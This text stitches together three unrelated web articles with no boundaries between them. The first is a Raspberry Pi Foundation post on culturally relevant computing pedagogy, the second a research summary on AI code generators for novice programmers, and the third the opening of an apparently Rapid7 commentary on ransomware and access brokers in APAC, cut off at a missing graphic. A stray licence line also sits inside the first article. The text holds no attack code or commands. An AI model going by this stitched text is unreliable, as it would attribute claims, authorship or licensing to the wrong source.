
Here at the Raspberry Pi Foundation, we believe that it’s important that our academic research has a practical application. An important area of research we are engaged in is broadening participation in computing education by investigating how the subject can be made more culturally relevant — we have published several studies in this area.
Licensed under the Open Government Licence.
However, we know that busy teachers do not have time to keep abreast of all the latest research. This is where our Pedagogy Quick Reads come in. They show teachers how an area of current research either has been or could be applied in practice.
Our new Pedagogy Quick Reads summarises the central tenets of culturally relevant pedagogy (the theory) and then lays out 10 areas of opportunity as concrete ways for you to put the theory into practice.
Computing remains an area where many groups of people are underrepresented, including those marginalised because of their gender, ethnicity, socio-economic background, additional educational needs, or age. For example, recent stats in the BCS’ Annual Diversity Report 2023 record that in the UK, the proportion of women working in tech was 20% in 2021, and Black women made up only 0.7% of tech specialists. Beyond gender and ethnicity, pupils who have fewer social and economic opportunities ‘don’t see Computing as a subject for somebody like them’, a recent report from Teach First found.
The fact that in the UK, 94% of girls and 79% of boys drop Computing at age 14 should be of particular concern for Computing educators. This last statistic makes it painfully clear that there is much work to be done to broaden the appeal of Computing in schools. One approach to make the subject more inclusive and attractive to young people is to make it more culturally relevant.
As part of our research to help teachers effectively adapt their curriculum materials to make them culturally relevant and engaging for their learners, we’ve identified 10 areas of opportunity — areas where teachers can choose to take actions to bring the latest research on culturally relevant pedagogy into their classrooms, right here, right now.
Applying the areas of opportunity in your classroom
The Pedagogy Quick Read gives teachers ideas for how they can use the areas of opportunity (AOs) to begin to review their own curriculum, teaching materials, and practices. We recommend picking one area initially, and focusing on that perhaps for a term. This helps you avoid being overwhelmed, and is particularly useful if you are trying to reach a particular group, for example, Year 9 girls, or low-attaining boys, or learners who lack confidence or motivation.

For example, one simple intervention is AO1 ‘Finding out more about our learners’. It’s all too easy for teachers to assume that they know what their students’ interests are. And getting to know your students can be especially tricky at secondary level, when teachers might only see a class once a fortnight or in a carousel.
However, finding out about your learners can be easily achieved in an online survey homework task, set at the beginning of a new academic year or term or unit of work. Using their interests, along with considerations of their backgrounds, families, and identities as inputs in curriculum planning can have tangible benefits: students may begin to feel an increased sense of belonging when they see their interests or identities reflected in the material later used.
How we’re using the AOs
The Quick Read presents two practical case studies of how we’ve used the 10 AO to adapt and assess different lesson materials to increase their relevance for learners.
Case study 1: Teachers in UK primary school adapt resources

As we’ve shared before, we implemented culturally relevant pedagogy as part of UK primary school teachers’ professional development in a recent research project. The Quick Read provides details of how we supported teachers to use the AOs to adapt teaching material to make it more culturally relevant to learners in their own contexts. Links to the resources used to review 2 units of work, lesson by lesson, to adapt tasks, learning material, and outcomes are included in the Quick Read.
Extract from the booklet used in a teacher professional development workshop to frame possible adaptations to lesson activities.
Case study 2: Reflecting on the adaption of resources for a vocational course for young adults in a Kenyan refugee camp
In a different project, we used the AOs to reflect on our adaptation of classroom materials from The Computing Curriculum, which we had designed for schools in England originally. Partnering with Amala Education, we adapted Computing Curriculum materials to create a 100-hour course for young adults at Kakuma refugee camp in Kenya who wanted to develop vocational digital literacy skills.

The diagram below shows our ratings of the importance of applying each AO while adapting materials for this particular context. In this case, the most important areas for making adaptations were to make the context more culturally relevant, and to improve the materials’ accessibility in terms of readability and output formats (text, animation, video, etc.).
Importance of the areas of opportunity to a course adaptation.
You can use this method of reflection as a way to evaluate your progress in addressing different AOs in a unit of work, across the materials for a whole year group, or even for your school’s whole approach. This may be useful for highlighting those areas which have, perhaps, been overlooked.
Applying research to practice with the AOs
The ‘Areas of opportunity’ Pedagogy Quick Read aims to help teachers apply research to their practice by summarising current research and giving practical examples of evidence-based teaching interventions and resources they can use.
The set of AOs was developed as part of a wider research project, and each one is itself research-informed. The Quick Read includes references to that research for everyone who wants to know more about culturally relevant pedagogy. This supporting evidence will be useful to teachers who want to address the topic of culturally relevant pedagogy with senior or subject leaders in their school, who often need to know that new initiatives are evidence-based.
Our goal for the Quick Read is to raise awareness of tried and tested pedagogies that increase accessibility and broaden the appeal of Computing education, so that all of our students can develop a sense of belonging and enjoyment of Computing.
Let us know if you have a story to tell about how you have applied one of the areas of opportunity in your classroom.
To date, our research in the field of culturally relevant pedagogy has been generously supported by funders including Cognizant and Google. We are very grateful to our partners for enabling us to learn more about how to make computing education inclusive for all.
AI models for general-purpose programming, such as OpenAI Codex, which powers the AI pair programming tool GitHub Copilot, have the potential to significantly impact how we teach and learn programming.
The basis of these tools is a ‘natural language to code’ approach, also called natural language programming. This allows users to generate code using a simple text-based prompt, such as “Write a simple Python script for a number guessing game”. Programming-specific AI models are trained on vast quantities of text data, including GitHub repositories, to enable users to quickly solve coding problems using natural language.
As a computing educator, you might ask what the potential is for using these tools in your classroom. In our latest research seminar, Majeed Kazemitabaar (University of Toronto) shared his work in developing AI-assisted coding tools to support students during Python programming tasks.
Evaluating the benefits of natural language programming
Majeed argued that natural language programming can enable students to focus on the problem-solving aspects of computing, and support them in fixing and debugging their code. However, he cautioned that students might become overdependent on the use of ‘AI assistants’ and that they might not understand what code is being outputted. Nonetheless, Majeed and colleagues were interested in exploring the impact of these code generators on students who are starting to learn programming.
Using AI code generators to support novice programmers

In one study, the team Majeed works in investigated whether students’ task and learning performance was affected by an AI code generator. They split 69 students (aged 10–17) into two groups: one group used a code generator in an environment, Coding Steps, that enabled log data to be captured, and the other group did not use the code generator.
Learners who used the code generator completed significantly more authoring tasks — where students manually write all of the code — and spent less time completing them, as well as generating significantly more correct solutions. In multiple choice questions and modifying tasks — where students were asked to modify a working program — students performed similarly whether they had access to the code generator or not.
A test was administered a week later to check the groups’ performance, and both groups did similarly well. However, the ‘code generator’ group made significantly more errors in authoring tasks where no starter code was given.
Majeed’s team concluded that using the code generator significantly increased the completion rate of tasks and student performance (i.e. correctness) when authoring code, and that using code generators did not lead to decreased performance when manually modifying code.

Finally, students in the code generator group reported feeling less stressed and more eager to continue programming at the end of the study.
Student perceptions when (not) using AI code generators
Understanding how novices use AI code generators
In a related study, Majeed and his colleagues investigated how novice programmers used the code generator and whether this usage impacted their learning. Working with data from 33 learners (aged 11–17), they analysed 45 tasks completed by students to understand:
The context in which the code generator was used
What learners asked for
How prompts were written
The nature of the outputted code
How learners used the outputted code

Their analysis found that students used the code generator for the majority of task attempts (74% of cases) with far fewer tasks attempted without the code generator (26%). Of the task attempts made using the code generator, 61% involved a single prompt while only 8% involved decomposition of the task into multiple prompts for the code generator to solve subgoals; 25% used a hybrid approach — that is, some subgoal solutions being AI-generated and others manually written.
In a comparison of students against their post-test evaluation scores, there were positive though not statistically significant trends for students who used a hybrid approach (see the image below). Conversely, negative though not statistically significant trends were found for students who used a single prompt approach.
A positive correlation between hybrid programming and post-test scores
Though not statistically significant, these results suggest that the students who actively engaged with tasks — i.e. generating some subgoal solutions, manually writing others, and debugging their own written code — performed better in coding tasks.
Majeed concluded that while the data showed evidence of self-regulation, such as students writing code manually or adding to AI-generated code, students frequently used the output from single prompts in their solutions, indicating an over-reliance on the output of AI code generators.
He suggested that teachers should support novice programmers to write better quality prompts to produce better code.
If you want to learn more, you can watch Majeed’s seminar:
The focus of our ongoing seminar series is on teaching programming with or without AI.
For our next seminar on Tuesday16 April at 17:00–18:30 GMT, we’re joined by Brett Becker (University College Dublin), who will discuss how generative AI may be effectively utilised in secondary school programming education and how it can be leveraged so that students can be best prepared for whatever lies ahead. To take part in the seminar, click the button below to sign up, and we will send you information about joining. We hope to see you there.
Considerable focus within the cybersecurity industry has been placed on the attack surface of organizations, giving rise to external attack surface management (EASM) technologies as a means to monitor said surface. It would appear a reasonable approach, on the premise that a reduction in exposed risk related to the external attack surface reduces the likelihood of compromise and potential disruption from the myriad of ransomware groups targeting specific geographies and sectors.
But things are never quite that simple. The challenge, of course, is that the exposed external risks extend beyond the endpoints being scanned. With access brokers performing the hard yards for ransomware affiliates gathering information, identifying initial entry vectors is more than a simple grab of banners.
Rapid7 Labs’s recent analysis looked at the external access surface of multiple sectors within the APAC region over the last half of 2023, with considerable data available well beyond open RDP and unpatched systems. What is revealing is the scale of data that appears to be aiding the access brokers, such as the exposure of test systems or unmaintained hosts to the internet, or the availability of leaked credentials. Each of these gives the multitude of ransomware actors the opportunity to conduct successful attacks while leveraging the hard work of access brokers.
What is interesting as we consider these regionally-targeted campaigns is that the breadth of threat groups is rather wide, but the group which is most prevalent does vary based on the targeted geography or sector. (Please note that this data predates the possible exit scam reported and therefore does not take it into account.)

The following graphic shows the sectors targeted, and the various threat groups targeting them, within Australia:
